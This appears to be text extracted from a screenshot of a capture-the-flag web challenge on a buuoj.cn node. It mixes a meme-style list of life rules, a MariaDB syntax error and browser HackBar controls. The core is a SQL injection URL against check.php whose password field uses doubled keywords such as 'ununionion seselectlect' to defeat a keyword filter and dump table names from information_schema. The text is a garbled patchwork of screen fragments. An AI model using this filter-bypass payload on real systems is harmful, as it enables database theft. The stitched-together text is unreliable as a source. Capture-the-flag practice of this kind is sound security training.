 Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
THE LAW
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near '=database()#'' at line 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://84437b84-d34a-47d8-b1db-f998f0af3e79.node3.buuoj.cn/check.php
?username=1
&password=1%27 ununionion seselectlect 1,2,group_concat(table_name)
frofromm infoinformationrmation_schema.tables where
table_schema=database()%23
Enable POST
ADD HEADER